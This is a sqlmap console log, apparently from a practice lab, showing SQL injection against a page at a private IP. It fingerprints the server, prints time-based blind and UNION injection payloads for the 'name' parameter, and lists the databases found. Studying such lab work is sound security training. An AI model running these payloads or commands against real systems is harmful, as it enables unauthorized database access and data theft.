 选择C:\WINDOWS\system32\cmd.exe
[21:53:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.12
[21:53:00] [INFO] fetched data logged to text files under 'C:\Users\BUXIN\.sqlmap\output\192.168.235.128'
[*] shutting down at 21:53:00
E:\sqlmap>sqlmap.py -u http://192.168.235.128/sqli/example1.php?name=root --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.3.34#dev}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:54:06
[21:54:07] [INFO] resuming back-end DBMS 'mysql'
[21:54:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: name=root' AND SLEEP(5) AND 'ZIae'='ZIae
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: name=root' UNION ALL SELECT NULL,CONCAT(0x7171706271,0x6c44666c507144467464445953664​16e597363535449757a56425252466a756878474d726c4a6a66,0x7178767871),NULL,NULL,NULL-- cRUr
---
[21:54:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.12
[21:54:07] [INFO] fetching database names
available databases [2]:
[*] exercises
[*] information_schema
[21:54:07] [INFO] fetched data logged to text files under 'C:\Users\BUXIN\.sqlmap\output\192.168.235.128'
[*] shutting down at 21:54:07